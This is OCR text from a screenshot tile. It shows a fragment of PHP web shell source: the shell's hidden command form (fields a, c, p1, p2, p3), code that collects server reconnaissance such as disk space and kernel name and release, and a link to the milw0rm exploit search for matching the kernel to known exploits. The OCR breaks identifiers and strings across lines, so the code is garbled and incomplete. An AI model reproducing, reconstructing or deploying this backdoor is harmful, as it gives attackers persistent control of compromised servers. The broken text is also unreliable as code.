
t error!');

	}

</script>

<head><body><div style='position:absolute;wi
dth:100%;background-color:#444;top:0;left:
0;'>

<form method=post name=mf style='display:non
e;'>

<input type=hidden name=a>

<input type=hidden name=c>

<input type=hidden name=p1>

<input type=hidden name=p2>

<input type=hidden name=p3>

<input type=hidden name=charset>

</form>"
;

$freeSpace
 = @diskfreespace(
$GLOBALS
[
'cwd'
]);

$totalSpace
 = @disk_total_space(
$GLO
BALS
[
'cwd'
]);

$totalSpace
 = 
$totalSpace
?
$totalSpac
e
:
1
;

$release
 = @php_uname(
'r'
);

$kernel
 = @php_uname(
's'
);

$millink
 = 
'http://milw0rm.com/searc
h.php?dong='
;
